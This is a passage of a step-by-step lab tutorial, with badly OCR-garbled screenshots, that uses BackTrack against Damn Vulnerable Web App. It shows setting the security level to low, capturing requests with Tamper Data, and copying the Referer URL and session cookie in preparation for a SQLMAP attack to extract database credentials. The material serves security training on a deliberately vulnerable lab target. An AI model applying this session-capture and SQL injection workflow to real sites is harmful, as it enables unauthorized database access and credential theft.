| BackTrackSR1 - VMware Player   | File  Virtual Machine  Help       | d 577 Map Apr 16 -614 AM |
|--------------------------------|-----------------------------------|--------------------------|
| A V X Damn Vulnerable W        | eb App (DVWA) - Login - Mozilla ( | Firefox                  |
| Eile Edit View History Bookmar | ks <u>T</u> ools <u>H</u> elp     |                          |
| Damn Vulnerable Web App (DV.   | . 🐨                               |                          |
| 🖕 🎲 🛞 🛄 http://192.168.        | 1.106/dvwa/login.php              | 🗇 🔻 🥙 🚼 🖲 Ge             |
|                                | Username                          | <b>Y</b>                 |
|                                | admin                             |                          |
|                                | Password                          |                          |
|                                | ******                            |                          |
|                                | Login                             | -                        |
|                                |                                   |                          |
| 🖅 😺 Damn Vulnerable Web        | 🖸 root@bt: ~                      |                          |

# Section 8: Set Security Level

- 1. Set DVWA Security Level
  - Instructions:
    - 1. Click on DVWA Security, in the left hand menu.
    - 2. Select "low"
    - 3. Click Submit

| Applications P                                                                                                    | Places System 🕹 🗗                                                                                              |                                     | 4                        | 🖂 Mon Apr 16, 6:17 A        | м 👗              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------------------|-----------------------------|------------------|
| ✓ × Damn                                                                                                    | Vulnerable Web                                                                                                 | App (DVWA) v1.0.7 :: DVWA           | Security - Mozil         | lla Firefox                 |                  |
| e <u>E</u> dit <u>V</u> iew Hi                                                                                                    | story Bookmarks I                                                                                              | ools Help                           |                          |                             |                  |
| Damn Vulnerabl                                                                                                    | e Web App (DV                                                                                                  | *                                   |                          |                             |                  |
| S 🖻                                                                                                    | http://192.168.1.106                                                                                           | 5/dvwa/security.php                 |                          | © ▼ C                       | Soogle           |
| Home                                                                                                    |                                                                                                    | <b>DVWA Security</b>                | <b>P</b>                 |                             |                  |
| Instruction                                                                                                    | 5                                                                                                    |                                     |                          |                             |                  |
| Setup                                                                                                    |                                                                                                    | Script Security                     |                          |                             |                  |
| in the second second se |                                                                                                    | Security Level is currently low.    |                          |                             |                  |
| Brute Force                                                                                                    | 0                                                                                                    | You can set the security level to k | w, medium or high.       |                             |                  |
| Command                                                                                                    | Execution                                                                                                    | The security level changes the vu   | inerability level of DV  | WA.                         |                  |
| CSRF                                                                                                    |                                                                                                    |                                     | 3                        |                             |                  |
| File Inclusi                                                                                                    | lon                                                                                                    | low 4 2.                            |                          |                             |                  |
| SQL Injecti                                                                                                    | ion                                                                                                    | medium                              |                          |                             |                  |
| SQL Injecti                                                                                                    | ion (Blind)                                                                                                    | PHPIDS                              |                          |                             |                  |
| Upload                                                                                                    |                                                                                                    | PHPIDS v.0.6 (PHP-Intrusion Det     | action System) is a s    | ecurity layer for PHP based | web applications |
| XSS reflect                                                                                                    | ted                                                                                                    | You can enable PHPIDS across th     | is site for the duration | n of your session.          |                  |
| XSS stored                                                                                                    | 1                                                                                                    | PHPIDS is currently disabled. [er   | able PHPIDS]             |                             |                  |
| DVWA Sec                                                                                                    | urity 1                                                                                                    | [Simulate attack] - [View IDS Ioo   | 1                        |                             |                  |
| PHP Info                                                                                                    |                                                                                                    |                                     | •.0                      |                             |                  |
| About                                                                                                    |                                                                                                    |                                     |                          |                             |                  |
|                                                                                                    |                                                                                                    |                                     |                          |                             |                  |
| Longut                                                                                                    |                                                                                                    |                                     |                          |                             |                  |
| Scripts Currentl                                                                                                    | v Forbidden   <scri< td=""><td>PT&gt;: 1   <object>: 0</object></td><td></td><td></td><td>Options</td></scri<> | PT>: 1   <object>: 0</object>       |                          |                             | Options          |
| P) Damn Mil                                                                                                    | nerable Web                                                                                                    | root@bt:~                           |                          |                             |                  |
| - Darrin Vul                                                                                                    |                                                                                                    |                                     |                          |                             |                  |

# Section 9: Obtain PHP Cookie

- 1. SQL Injection Menu
  - Instructions:
    - 1. Select "SQL Injection" from the left navigation menu.

| polications Places System | (a))))                                                                                      | 1 5       | Mon Apr 16 6:28 AM     |         |
|---------------------------|---------------------------------------------------------------------------------------------|-----------|------------------------|---------|
| × Damn Vulnerable V       | (eb App (DVWA) v1 0 7 :: Vulnerability: S(                                                  | DI Injeci | tion - Mozilla Eirefox | 2       |
| dit View History Bookmai  | ks ]ools Help                                                                               |           |                        |         |
| mn Vulnerable Web App (DV |                                                                                             |           |                        |         |
| S http://192.168.         | 1.106/dvwa/vulnerabilities/sgli/                                                            |           | 0 v C 🛃                | Googl Q |
|                           |                                                                                             | 1         |                        |         |
|                           | DUMAA                                                                                       |           |                        |         |
|                           | DVVVA                                                                                       |           |                        |         |
|                           |                                                                                             |           |                        |         |
|                           | Vulnerability: SQL Inje                                                                     | ction     | i.                     |         |
| Instructions              | · · · · · · · · · · · · · · · · · · ·                                                       |           |                        |         |
| Setun                     | User ID:                                                                                    |           |                        |         |
| orap                      | Submit                                                                                      |           |                        |         |
| Brute Force               |                                                                                             |           |                        |         |
| Command Execution         | More info                                                                                   |           |                        |         |
| CSRF                      | http://www.securiteam.com/securityreviews/5                                                 | DPON1P7   | GE.html                |         |
| File Inclusion            | http://en.wikipedia.org/wiki/SQL_injection<br>http://www.unixwiz.net/techtips/spl-injection | htmi      |                        |         |
| SQL Injection             |                                                                                             |           |                        |         |
| SQL Injection (Blind)     |                                                                                             |           |                        |         |
| Upload                    |                                                                                             |           |                        |         |
| XSS reflected             |                                                                                             |           |                        |         |
| XSS stored                |                                                                                             |           |                        |         |
| DVWA Security             |                                                                                             |           |                        |         |
| Dame Wilnerable Web       | El root@bt:~                                                                                | _         |                        | 151     |
| Danin vunerable web       | E TOOLGOL -                                                                                 |           |                        |         |

- - 1. Tools --> Tamper Data

| ile Edit View History Bookmarke                                                                                                | b App (DVWA) v1.0.7 ::<br>Tools Help                                                             | Vulnerability: SQL Inje                                                    | tion - Mozilla Firefox |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|------------------------|
| Damn Vulnerable Web App (DV                                                                                                    | Downloads<br>Add-ons<br>Set Up Sync                                                              | Ctrl+Shift+Y<br>Ctrl+Shift+A                                               | े र 🕑 🚺 र              |
|                                                                                                    | Error <u>C</u> onsole<br><u>W</u> eb Console<br>Page <u>I</u> nfo                                | Ctrl+Shift+J<br>Ctrl+Shift+K<br>Ctrl+I                                     |                        |
| Home                                                                                                    | Start Private Browsing<br>Clear Recent <u>H</u> istory                                           | Ctrl+Shift+P<br>Ctrl+Shift+Del                                             | 1                      |
| Instructions<br>Setup                                                                                                    | Tamper Data                                                                                      | Submit                                                                     |                        |
| Brute Force                                                                                                    |                                                                                                  |                                                                            |                        |
|                                                                                                    |                                                                                                  |                                                                            |                        |
| Command Execution                                                                                                    | More info                                                                                        |                                                                            |                        |
| Command Execution                                                                                                    | More info                                                                                        | m/securityreviews/SDP0N1P                                                  | 76E.html               |
| Command Execution<br>CSRF<br>File Inclusion                                                                                    | More info<br>http://www.securiteam.co<br>http://en.wikipedia.org/wi<br>http://www.unixwiz.net/te | m/securityreviews/SDP0N1P<br>kl/SQL_injection<br>chtips/sql-injection.html | 76E.html               |
| Command Execution<br>CSRF<br>File Inclusion<br>SQL Injection                                                                   | More info<br>http://www.securiteam.co<br>http://en.wikipedia.org/wi<br>http://www.unixwiz.net/te | m/securityreviews/5DP6N1P<br>ki/SQL_injection<br>chtips/sql-injection.html | 76E.html               |
| Command Execution<br>CSRF<br>File Inclusion<br>SQL Injection<br>SQL Injection (Bilind)                                         | More info<br>http://www.securiteam.co<br>http://en.wikipedia.org/wi<br>http://www.unixwiz.net/te | m/securityreviews/5DP0N1P<br>kl/SQL_injection<br>chtips/sql-injection.html | 76E.html               |
| Command Execution<br>CSRF<br>File Inclusion<br>SQL Injection<br>SQL Injection (Blind)<br>Upload                                | More info<br>http://www.securiteam.co<br>http://en.wikipedia.org/wi<br>http://www.unixwiz.net/te | m/securityreviews/50P6N1P<br>kl/SQL_injection<br>chtips/sql-injection.html | 76E.html               |
| Command Execution<br>CSRF<br>File Inclusion<br>SQL Injection<br>SQL Injection (Blind)<br>Upload<br>XSS reflected               | More info<br>http://www.securiteam.co<br>http://en.wikipedia.org/wi<br>http://www.unixwiz.net/te | m/securityreviews/5DP0N1P<br>kl/SQL_injection<br>chtips/sql-injection.html | 76E.html               |
| Command Execution<br>CSRF<br>File Inclusion<br>SQL Injection<br>SQL Injection (Blind)<br>Upload<br>XSS reflected<br>XSS stored | More info<br>http://www.securiteam.co<br>http://en.wikipedia.org/wi<br>http://www.unixwiz.net/te | m/securityreviews/5DP0N1P<br>kl/SQL_injection<br>chtips/sql-injection.html | <u>76E.html</u>        |

- 3. Start Tamper Data Instructions:
  - - 1. Click on Start Tamper

| Applic    | ations Place                              | is System 🛃 🔄      |                |               |                       | 4 🖂                        | Tue Apr 1   | 7, 5:11   | рм 👗    |       |
|-----------|-------------------------------------------|--------------------|----------------|---------------|-----------------------|----------------------------|-------------|-----------|---------|-------|
| 1 v. ()   | Damn Vul                                  | nerable Web Ap     | p (DVWA        | ) v1.0.7 :: V | ulnerabili            | ty: SQL Injectio           | n - Mozil   | lla Firef | fox     |       |
| ^ Y       | × Tamper D                                | Data - Ongoing r   | equests        |               |                       |                            |             | _         |         |       |
| Start Tam | pper                                      |                    |                |               |                       |                            |             | O         | ptions  | Help  |
| Filte     |                                           |                    |                |               |                       |                            |             | - 11      | Show    | All   |
| Time      | Duration                                  | Total Duration     | Size           | Method        | Status                | Content Type               | URL         | Load F    | lags    | 100   |
|           | La contraction                            | L'active provident | and the family | Lances and    | and the second second | Line and the second second | 1.00000     |           | 1000000 | 1.000 |
|           |                                           |                    |                | 104           |                       |                            |             |           |         | _     |
| Request   | Header Name                               | e                  | Request I      | Header Value  |                       |                            | Res         | sponse H  | eade    |       |
| Request   | Header Nam                                | e                  | Request H      | Header Value  |                       |                            | Res         | ponse H   | eade    |       |
| Request   | Header Nam                                | e                  | Request H      | Header Value  |                       |                            | Res         | sponse H  | eade    |       |
| Request   | Header Nam                                | e                  | Request F      | Header Value  |                       |                            | Res         | sponse H  | eade    |       |
| Request   | Header Nam                                | e                  | Request H      | Header Value  |                       |                            | Res         | sponse H  | eade    |       |
| Request   | Header Nam                                | e                  | Request H      | Header Value  |                       |                            | Res         | sponse H  | eade    |       |
| Request   | Header Nam                                | e                  | Request H      | Header Value  |                       |                            | Res         | sponse H  | eade    |       |
| Request   | Header Nam<br>VWA Security<br>oot@bt: /pe | e<br>Damn Vulne    | Request H      | Header Value  | exan                  | nples.tx 🗈 ro              | not@bt: /pe | en 😨      | eade    |       |

4. Basic Injection

- Instructions:
  - 1. Input "1" into the text box.
  - 2. Click Submit.
- Notes (FYI):
  - The goal here is see the GET request being made to the CGI behind the scenes.
  - Also, we will use the "Surname" output with SQLMAP to obta database username and password contents.

| File Edit View History Bookma<br>Damn Vulnerable Web App (DV | Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox<br>arks Tools Help<br> |
|--------------------------------------------------------------|------------------------------------------------------------------------------------------------|
|                                                              | DVWA                                                                                           |
| Home                                                         | Vulnerability: SQL Injection                                                                   |
| Instructions                                                 | User ID:                                                                                       |
| Setup                                                        | Colorit                                                                                        |
| Brute Force                                                  | Submit                                                                                         |
| Command Execution                                            | First name: admin                                                                              |
| CSRF                                                         | Surname: admin<br>You will use "Surname" as part of a later SOLMA                              |
| File Inclusion                                               | Attack                                                                                         |
| SQL Injection                                                | More info                                                                                      |
| SQL Injection (Blind)                                        | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                      |
| Upload                                                       | http://www.unixwiz.net/techtips/sgi-injection.html                                             |
| XSS reflected                                                |                                                                                                |
| XSS stored                                                   |                                                                                                |
|                                                              |                                                                                                |
| DVWA Security                                                |                                                                                                |

- 5. Tamper with request?
  - Instructions:
    - $0\!.$  Make sure the Continue Tampering? textbox is unchecked.
    - 1. Then Click Submit

| Stop Tamper Data - Ongoing requests<br>Stop Tamper Options He<br>Filter Show All<br>Time Duration Total Duration Size Method Status Content Type URL Load Flags c<br>* Tamper with request?<br>Provide the status Content Type URL Load Flags c<br>* Tamper with request?<br>Provide the status Content Type URL Load Flags c<br>* Tamper with request?<br>Provide the status Content Type URL Load Flags c<br>* Tamper with request?<br>Provide the status Content Type URL Load Flags c<br>* Tamper with request?<br>Provide the status Content Type URL Load Flags c<br>* Tamper with request?<br>* Tamper With request?<br>* Continue Tampering?<br>Submit Abort Request Tamper<br>* Bede                                                                                                    | V X Damn \   | vuinerable Web Ap   | p (DVWA   | ) v1.0.7 :: ) | Vulnerabili | ity: SQL Inject | ion - Mozi | illa Firefox |          |
|----------------------------------------------------------------------------------------------------|--------------|---------------------|-----------|---------------|-------------|-----------------|------------|--------------|----------|
| Stop Tamper     Options     He       Filter     Show All       Time     Duration     Total Duration     Size     Method     Status     Content Type     URL     Load Flags     t       *     Tamper with request?     Image: Continue Tampering?     Image: Continue Tampering?     Image: Continue Tampering?     Image: Submit     Image: Submit                                                                                                    | Tampo        | er Data - Ongoing r | equests   |               | _           |                 | _          |              |          |
| Filter Time Duration Total Duration Size Method Status Content Type URL Load Flags to the status Content Type URL Load Flags to the status Content Type URL | Stop         | Tamper              |           |               |             |                 |            | Optic        | ons Hel  |
| Time       Duration       Size       Method       Status       Content Type       URL       Load Flags       r         *       Tamper with request?       *       *       Tamper with request?       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *                                                                                                    | lter         |                     |           |               |             |                 |            | 5            | show All |
| * Tamper with request?   Image: state of the state of the state of                              | ime Duration | Total Duration      | Size      | Method        | Status      | Content Type    | URL        | Load Flag    | gs 🛤     |
|                                                                                                    |              | 📫 🗆 Contin          | nue Tampe | ering?        |             |                 |            |              |          |

- - $0\!.$  Select the second GET Request
  - 1. Right Click on the Referer Link  $% \left( {{{\left( {{{\left( {{{\left( {{{c}}} \right)}} \right)}_{{{\rm{c}}}}}}}} \right)} \right)$
  - 2. Select Copy

| itart Tamper                                                                         | Clear                                                                                                   | - Annora                                |                        |                |                     |         |             |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------|----------------|---------------------|---------|-------------|
| ilter                                                                                |                                                                                                    |                                         |                        | _              | _                   |         | Options     |
|                                                                                      |                                                                                                    |                                         |                        |                |                     |         | Show        |
| Time Duration                                                                        | Total Duration                                                                                          | Size                                    | Method                 | Status         | Content Type        | URL     | Load Flags  |
| 7:15:1 92 ms                                                                         | 335 ms                                                                                                  | 4388                                    | GET                    | 200            | text/html           | http:// | LOAD DOCUM  |
| 7:15:1 0 ms                                                                          | 0 ms                                                                                                    | unkno                                   | GET                    | pending        | unknown             | http:// | LOAD NORMA  |
|                                                                                      |                                                                                                    |                                         |                        |                |                     |         |             |
| Request Header Name                                                                  | Request Head                                                                                            | er Value                                | 110                    |                |                     | Resp    | oonse Heade |
| Host<br>Jser-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset | 192.168.1.106<br>Mozilla/5.0 (X1<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate<br>ISO-8859-1,utf | 11; Linux i6<br>0.1<br>5<br>-8;q=0.7,*; | 86; rv:5.0.1)<br>q=0.7 | ) Gecko/2010   | 00101 Firefox/5.0.1 | 111     |             |
| Connection                                                                           | keep-alive                                                                                              |                                         |                        |                |                     |         |             |
| Connection<br>Referen                                                                | keep-alive<br>http://192.168                                                                            | 1.106/dvwa                              | a/vulnerabil           | ities/sqli/?id | =1&Submit=Subm      | it      |             |

- 7. Open Notepad o Instructions:
  - 0. Applications --> Wine --> Programs --> Accessories --> Not

|                                                                                                    | aces System 🙋 📰                                                |                            |                       |                | 4 🖂                | Tue Apr 17  | , 5:32 PM | 4        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------|-----------------------|----------------|--------------------|-------------|-----------|----------|
| Accessories                                                                                                    | <ul> <li>ible Web Ap</li> </ul>                                | p (DVWA)                   | v1.0.7 :: V           | /ulnerabilit   | y: SQL Injection   | 1 - Mozilli | a Firefox |          |
| C BackTrack                                                                                                    | - Ongoing r                                                    | equests                    |                       |                |                    |             |           |          |
| Graphics                                                                                                    | Clear                                                          |                            |                       |                |                    |             | Opt       | tions He |
| Internet                                                                                                    |                                                                |                            |                       |                |                    |             |           | Show Al  |
| Internet                                                                                                    | ntal Duratian                                                  | Fine                       | Mathod                | Chabler        | Content Tuna       | 1101        | Lond El   |          |
| Office                                                                                                    | 5 mc                                                           | 4388                       | GET                   | 200            | text/html          | http://     | LOAD D    | OCUMEN   |
| 4 Other                                                                                                    | <sup>b</sup> ms                                                | unkno                      | GET                   | pending        | unknown            | http://     | LOAD N    | ORMAL    |
| Sound & Video                                                                                                    | ms                                                             | unkno                      | GET                   | pending        | unknown            | http://     | LOAD_N    | ORMAL    |
| Wine                                                                                                    | Programs                                                       |                            | . 📬                   | Arressories    | Not                | enad        | _         |          |
| Y WINC                                                                                                    | Flograms                                                       |                            | _                     | Accessores     |                    | chan 1      | - 2       |          |
|                                                                                                    | Browse C:                                                      | Drive                      |                       |                |                    |             |           |          |
|                                                                                                    | Je Configure                                                   | Wine                       |                       |                |                    |             |           |          |
|                                                                                                    | C Uninetall I                                                  | ulas Coffee                |                       |                |                    |             |           |          |
| Request Header N                                                                                                    | ame Request creat                                              | whe solution               | are                   |                |                    | Resi        | ponse Hea | de       |
| Host                                                                                                    | 192.168.1.106                                                  | 5                          |                       |                |                    | -           |           |          |
| User-Agent                                                                                                    | Mozilla/5.0 (X                                                 | 11; Linux i6               | 86; rv:5.0.1          | ) Gecko/2010   | 00101 Firefox/5.0. | 1           |           |          |
| Accept                                                                                                    | text/css,*/*;q                                                 | =0.1                       |                       |                |                    |             |           |          |
| a second second s | en-us.en:g=0                                                   | .5                         |                       |                |                    |             |           |          |
| Accept-Language                                                                                                    |                                                                |                            |                       |                |                    |             |           |          |
| Accept-Language<br>Accept-Encoding                                                                                                    | gzip, deflate                                                  |                            |                       |                |                    |             |           |          |
| Accept-Language<br>Accept-Encoding<br>Accept-Charset                                                                                                    | gzip, deflate<br>ISO-8859-1,ut                                 | f-8;q=0.7,*;               | q=0.7                 |                |                    | 10.1        |           |          |
| Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection                                                                                                    | gzip, deflate<br>ISO-8859-1,ut<br>keep-alive                   | f-8;q=0.7,*;               | q=0.7                 |                |                    | H           |           |          |
| Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection<br>Referen                                                                                                    | gzip, deflate<br>ISO-8859-1,ut<br>keep-alive<br>http://192.168 | f-8;q=0.7,*;<br>11.106/dvw | q=0.7<br>a/vulnerabil | ities/sqli/?id | =1&Submit=Subn     | nit         |           |          |

- - - 0. Edit --> Paste

| 1                 | Applications                       | Places     | System 🛃                            | 2                              |                          |                              |                            | 4 [             | 🖂 Tu        | e Apr 17, | 5:35    | м 🤽     |
|-------------------|------------------------------------|------------|-------------------------------------|--------------------------------|--------------------------|------------------------------|----------------------------|-----------------|-------------|-----------|---------|---------|
| ^                 | ✓ × Un                             | titled - I | lotepad                             |                                |                          |                              |                            |                 | -           | Mozilla   | Firef   | ox      |
| Ele               | Edit Search                        | Help       | 1014 and 1                          |                                | 1                        | 100-1-0                      |                            |                 |             |           |         |         |
| Hete              | Undo                               | Ctrl+Z     | lb/dvwa/vu                          | nerabilities                   | s/sqli/?id=              | 18Submit=S                   | ubmit                      |                 | 2           |           | 0       | Options |
|                   | Copy                               | Cbri+C     |                                     |                                |                          |                              |                            |                 | E.          |           |         | Show    |
|                   | Paste <                            | yl+V       | 4                                   |                                |                          |                              |                            |                 |             | LIBI      | Load    | Flans   |
|                   | Tasece                             | Del la     | -                                   |                                |                          |                              |                            |                 | 10          | http://   | LOAD    | DOCUM   |
|                   | Select all<br>Time/Date            | F5         |                                     |                                |                          |                              |                            |                 |             | http://   | LOAD    | NORMA   |
|                   | ✓ <u>Wrap long lin</u><br>Eont     | nes        |                                     |                                |                          |                              |                            |                 |             | http://   | LOAD    | NORMA   |
|                   |                                    |            |                                     |                                |                          |                              |                            |                 |             | Resp      | oonse H | leade   |
|                   |                                    |            |                                     |                                |                          |                              |                            |                 |             | Resp      | oonse H | leade   |
|                   |                                    |            |                                     |                                |                          |                              |                            |                 |             | Resp      | oonse H | leade   |
| COL               | mecour                             |            | кеер-алу                            | ť.                             |                          |                              |                            |                 | T           | Resp      | oonse H | leade   |
| COR               | mection                            |            | Keep-anv<br>http://192              | e<br>168 1.106,                | 'dvwa/vuir               | erabilities/s                | qli/?id=1&5                | Submit=5        | ×.          | Resp      | oonse H | leade   |
| Ref               | mection<br>erer<br>okie            |            | keep-anv<br>http://192<br>security= | e<br>.168 1.106/<br>low; PHPSE | /dvwa/vuln<br>ESSID=Ipb/ | erabilities/s<br>5g4uss9kp7( | qli/?id=1&s<br>0p8jccjeks6 | Submit=9        |             | Resp      | oonse F | ieade   |
| Cor<br>Ref<br>Coc | mección<br>erer<br>okie<br>DVWA S  | ecurity    | Keep-anv<br>http://192<br>security= | e<br>168 1.106,<br>low; PHPSE  | dvwa/vuir<br>SSID=Ipb    | erabilities/s<br>5g4uss9kp7( | qli/?id=1&s<br>0p8jccjeks6 | 5ubmit=5<br>521 |             | Resp      | oonse F | leade   |
| Coo               | nnección<br>erer<br>okie<br>DVWA S | ecurity    | keep-anv<br>http://192<br>security= | e<br>168 1 106/<br>Iow; PHPSE  | dvwa/vulr<br>SSID=lpb    | erabilities/s<br>5g4uss9kp7( | qli/?id=1&S<br>0p8jccjeks6 | Submit=S<br>321 | ⊻<br>Submit | Resp      | oonse F | leade   |

- $0\!\!.$  Right Click on the Cookie line
- 1. Select Copy

| Cultin Vulle                                                                                                    | tranic web App                                                                                                    | A FRAME AND T                                                                      | V 2.0.7 V                                           | uniciaum                                          | grove injection                                                                                                    | esterio all'in        |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-------------|
| △ ✓ × Tamper Da                                                                                                    | ita - Ongoing re                                                                                                    | equests                                                                            |                                                     |                                                   | _                                                                                                    |                       |             |
| Start Tamper                                                                                                    | Clear                                                                                                    |                                                                                    |                                                     |                                                   |                                                                                                    |                       | Options H   |
| Filter                                                                                                    |                                                                                                    |                                                                                    |                                                     |                                                   |                                                                                                    |                       | Show /      |
| Time Duration                                                                                                    | Total Duration                                                                                                    | Size                                                                               | Method                                              | Status                                            | Content Type                                                                                                    | URL                   | Load Flags  |
| 17:15:1 92 ms                                                                                                    | 335 ms                                                                                                    | 4388                                                                               | GET                                                 | 200                                               | text/html                                                                                                    | http://               | LOAD_DOCUME |
| 17:15:1 0 ms                                                                                                    | 0 ms                                                                                                    | unkno                                                                              | GET                                                 | pending                                           | unknown                                                                                                    | http://               | LOAD_NORMAL |
| 17.15.1 0115                                                                                                    | UTIIS                                                                                                    | UNK110                                                                             | GEI                                                 | penung                                            | UNKNOWN                                                                                                    | nup.//                | LOAD_NORMAL |
| Request Header Name                                                                                                    | Request Head                                                                                                    | ler Value                                                                          | La:                                                 |                                                   |                                                                                                    | Res                   | ponse Heade |
| Request Header Name                                                                                                    | Request Head                                                                                                    | ler Value                                                                          | i.e                                                 |                                                   |                                                                                                    | Res                   | ponse Heade |
| Request Header Name<br>Host<br>User-Agent                                                                                                    | Request Head<br>192.168.1.106<br>Mozilla/5.0 (XI                                                                                                    | ler Value<br>11; Linux i6                                                          | 86; rv:5.0.1                                        | ) Gecko/2010                                      | 00101 Firefox/5.0.                                                                                                    | Res                   | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept                                                                                            | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X1<br>text/css,*/*;q=                                                                                                    | fer Value<br>11; Līnux i6<br>=0.1                                                  | 86; rv:5.0.1                                        | ) Gecko/2010                                      | 00101 Firefox/5.0.                                                                                                    | Res                   | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language                                                                         | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X1<br>text/css,*/*;q=<br>en-us,en;q=0.                                                                                      | ler Value<br>11: Linux i6<br>=0.1<br>5                                             | 86; rv:5.0.1                                        | ) Gecko/2010                                      | 00101 Firefox/5.0.                                                                                                    | Res                   | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding                                                      | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X)<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate                                                                     | ler Value<br>11; Līnux i6<br>=0.1<br>5                                             | 86; rv:5.0.1                                        | ) Gecko/2010                                      | 00101 Firefox/5.0.                                                                                                    | Res                   | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset                                    | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X)<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate<br>ISO-8859-1,utf                                                   | fer Value<br>11; Līnux i6<br>=0.1<br>5<br>f-8;q=0.7,*;                             | 86; rv:5.0.1<br>q=0.7                               | ) Gecko/2010                                      | 00101 Firefox/5.0.                                                                                                    | Res<br>1              | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection                      | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X)<br>text/css,*/*;q=<br>en-us,en;q=0.1<br>gzip, deflate<br>ISO-8859-1,utf<br>keep-alive                                    | der Value<br>11; Līnux i6<br>=0.1<br>5<br>f-8;q=0.7,*;                             | 86; rv:5.0.1<br>q=0.7                               | ) Gecko/2010                                      | 00101 Firefox/5.0.                                                                                                    | Res<br>L              | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection<br>Referer           | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X)<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate<br>ISO-8859-1,utf<br>keep-alive<br>http://192.168.                  | ler Value<br>11; Linux i6<br>=0.1<br>5<br>f-8;q=0.7,*;<br>.1.106/dvwa              | 86; rv:5.0.1<br>.q=0.7<br>a/vulnerabil              | ) Gecko/2010<br>ities/sqli/?id                    | 00101 Firefox/5.0.<br>=1&Submit=Subn                                                                                                    | Res<br>L              | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection<br>Referer<br>Cookie | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X:<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate<br>ISO-8859-1,utf<br>keep-alive<br>http://192.168.<br>security=low; | ler Value<br>11; Linux i6<br>=0.1<br>5<br>f-8;q=0.7,*;<br>.1.106/dvwa<br>PHPSESSID | 86; rv:5.0.1<br>q=0.7<br>a/vulnerabil               | ) Gecko/2010<br>ities/sqli/?id<br>s9kp70p8jcc     | 00101 Firefox/5.0.<br>=1&Submit=Subn<br>jeks621                                                                                                    | Res<br>I<br>nit<br>1. | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection<br>Referer<br>Cookie | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X)<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate<br>ISO-8859-1,utf<br>keep-alive<br>http://192.168.<br>security=low; | fer Value<br>11; Linux i6<br>=0.1<br>5<br>f-8;q=0.7,*;<br>1.106/dvwi<br>PHPS=SSID  | 86; rv:5.0.1<br>q=0.7<br>a/vulnerabil<br>)≡Ipb5g4us | ) Gecko/2010<br>ities/sqli/?id<br>s9kp70p8jcc     | 00101 Firefox/5.0.<br>=1&Submit=Submit=Submit | nit 1.                | ponse Heade |
| Request Header Name<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Accept-Encoding<br>Accept-Charset<br>Connection<br>Referer<br>Cookie | Request Head<br>192.168.1.106<br>Mozilla/5.0 (X)<br>text/css,*/*;q=<br>en-us,en;q=0.<br>gzip, deflate<br>ISO-8859-1,utf<br>keep-alive<br>http://192.168.<br>security=low; | fer Value<br>11; Linux i6<br>=0.1<br>5<br>f-8;q=0.7,*;<br>1.106/dvwa<br>PHPSESSID  | 86; rv:5.0.1<br>q=0.7<br>a/vulnerabil<br>)=1pb5g4us | ) Gecko/2010<br>ities/sqli/?id<br>s9kp70p8jcc<br> | 20101 Firefox/5.0.<br>=1&Submit=Submit=Submit | Res<br>I<br>1.        | ponse Heade |

10. Pasting the Cookie Information

- Instructions:
  - 0. Edit --> Paste
- Notes (FYI):

0

 Now you should have copied both the Referer and Cookie lin Notepad. (See Picture)

